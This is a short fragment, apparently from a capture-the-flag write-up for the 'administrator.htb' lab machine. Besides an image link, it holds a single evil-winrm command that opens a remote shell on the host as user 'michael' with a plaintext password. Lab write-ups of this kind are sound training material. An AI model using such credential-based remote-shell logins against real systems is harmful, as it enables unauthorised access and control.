 evil-winrm -i administrator.htb -u michael -p "password123."